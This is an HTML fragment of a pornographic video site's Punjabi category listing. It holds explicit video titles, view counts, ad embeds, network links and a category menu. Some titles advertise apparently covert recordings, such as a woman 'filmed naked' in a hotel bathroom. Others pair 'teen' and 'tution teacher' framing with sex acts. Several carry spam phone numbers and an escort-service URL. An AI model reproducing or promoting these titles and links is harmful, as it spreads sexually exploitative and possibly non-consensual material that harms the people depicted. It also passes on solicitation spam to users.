                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23210</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex  video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13345</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731992645175/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb938f11e37" src="/thumbs/175/2705852731992645175_0.jpg" alt="Submissive Indian young wife goes on her knees and blows" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>262</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Submissive Indian young wife goes on her knees and blows</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17468263184906778316/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f26bbcd0db66f6cc" src="/thumbs/316/17468263184906778316_0.jpg" alt="Tamil cute Punjabi kudi Khet me nanga" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>789</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil cute Punjabi kudi Khet me nanga</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637337109421/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030b963ad" src="/thumbs/421/3824942637337109421_0.jpg" alt="mast bhojpuri girl fucked with tution teacher. 00" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11077</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mast bhojpuri girl fucked with tution teacher. 00</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5483216561393906360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4c184c69486c32b8" src="/thumbs/360/5483216561393906360_0.jpg" alt="Sexy Couple Fucks at Party" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Couple Fucks at Party</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640586497223/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f2671cc7" src="/thumbs/223/3824942640586497223_0.jpg" alt="Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1488</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637858430841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg" alt="1~51" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12731</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>1~51</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732226731956/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb946e4ffb4" src="/thumbs/956/2705852732226731956_0.jpg" alt="Delhi hubby &amp; wife" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>320</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Delhi hubby &amp; wife</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638999823295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1093d463bf" src="/thumbs/295/3824942638999823295_0.jpg" alt="punjabi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2380</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>punjabi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637036821840/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101ed35d50" src="/thumbs/840/3824942637036821840_0.jpg" alt="Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>489</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Desi Girl Using Cucumber n Oil Bottle On Cam 02 (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640624819178/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4afdbea" src="/thumbs/178/3824942640624819178_0.jpg" alt="indian hot bhabhi fucking with devar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian hot bhabhi fucking with devar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636753815314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100df50712" src="/thumbs/314/3824942636753815314_0.jpg" alt="A slutty chick Sonam spreading her meeaty legs to show pussy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3734</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>A slutty chick Sonam spreading her meeaty legs to show pussy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637232096717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102a7705cd" src="/thumbs/717/3824942637232096717_0.jpg" alt="my girlfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1492</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>my girlfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636741247471/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d3541ef" src="/thumbs/471/3824942636741247471_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2964</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636528460302/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100086620e" src="/thumbs/302/3824942636528460302_0.jpg" alt="Marathi couple fucking in standing position with audio (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:44</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Marathi couple fucking in standing position with audio (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732543336900/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb959c401c4" src="/thumbs/900/2705852732543336900_0.jpg" alt="Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2205</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:25</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Jatt Drilled By WhiteMan When Her Parents Not Home</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2958048440224182520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="290d19624bf5f0f8" src="/thumbs/520/2958048440224182520_0.jpg" alt="0614339192 Indian fat aunty hard sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>174</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:26</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0614339192 Indian fat aunty hard sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636742457810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100d47b9d2" src="/thumbs/810/3824942636742457810_0.jpg" alt="Bhabhi Devar Sex anuty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2967</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bhabhi Devar Sex anuty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637406135716/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1034d6a5a4" src="/thumbs/716/3824942637406135716_0.jpg" alt="Hot Aunty Back To Back Scenes huge cleavage FuckClips.net" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7760</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Aunty Back To Back Scenes huge cleavage FuckClips.net</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1793811605138933111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="18e4e6269e478577" src="/thumbs/111/1793811605138933111_0.jpg" alt="सभी तरह से चुदवाई" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>248</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>सभी तरह से चुदवाई</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898000239885/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e7f3bd0d" src="/thumbs/885/1892856898000239885_0.jpg" alt="Indian Delhi Newly Married " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>406</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Delhi Newly Married </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11065508610934793679/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="999095743dcb65cf" src="/thumbs/679/11065508610934793679_0.jpg" alt="0541327519 indian bhabhi with her neighbour" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>322</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>0541327519 indian bhabhi with her neighbour</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5286535909953362876/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="495d8c669d1ddbbc" src="/thumbs/876/5286535909953362876_0.jpg" alt="Paki NRI in UK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>110</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Paki NRI in UK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636670114238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1008f7d9be" src="/thumbs/238/3824942636670114238_0.jpg" alt="Aunty Hoot N Horny Fucked by Youngr Guy (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>18</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Aunty Hoot N Horny Fucked by Youngr Guy (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9907172542002363841/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="897d58efbe8dfdc1" src="/thumbs/841/9907172542002363841_0.jpg" alt="Punjabi Girl In Hotel Sex - Movies. video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Girl In Hotel Sex - Movies. video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6682338674952244833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5cbc6f9ecd620e61" src="/thumbs/833/6682338674952244833_0.jpg" alt="Punjabi Enjoying Hardcore - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi Enjoying Hardcore - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3338057359691770215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2e53297b9c4e6967" src="/thumbs/215/3338057359691770215_0.jpg" alt="Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>121</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi girl from Delhi filmed naked in 5 star hotel bathroom getting naked and taking shower video2porn2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638929980185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108faaab19" src="/thumbs/185/3824942638929980185_0.jpg" alt="Best indian sex video collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/235405368/Punjabi/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7587</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2514</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 4029</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2903</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 2058</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 137</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2293</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1670</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2795</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 840</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 874</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2506</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1797</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1666</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3277</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 239</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 898</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2195</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 249</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1569</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 271</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 1046</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 631</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 620</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 609</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 8138</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 791</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1067</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 830</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 109</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1294</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1478</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4224</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 16</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1789</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2966</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 24377</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1383</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 983</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5978</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3465</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 101</span></li>
       
